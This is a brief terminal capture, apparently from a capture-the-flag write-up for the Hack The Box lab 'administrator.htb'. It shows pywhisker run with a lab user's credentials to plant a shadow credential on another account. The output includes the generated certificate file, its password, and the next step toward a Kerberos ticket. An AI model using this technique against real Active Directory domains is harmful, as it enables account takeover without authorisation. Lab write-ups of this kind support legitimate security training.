 ┌──(spl4ff㉿kalkalich)-[~/Desktop/tools/pywhisker]
└─$ python3 pywhisker.py -d "administrator.htb" -u "emily" -p 'UXLCI ' --target "ethan" --action add
[*] Searching for the target account
[*] Target user found: CN=Ethan Hunt,CN=Users,DC=administrator,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: f0eb9f44-e03b-1a59-a46a-ca5476ce9d61
[*] Updating the msDS-KeyCredentialLink attribute of ethan
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM -> PFX with cryptography: WeqrHlcX.pfx
[+] Saved PFX (#PKCS12) certificate & key at path: WeqrHlcX.pfx
[*] Must be used with password: i5RoS6oZyGtrL7f8RX9e
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools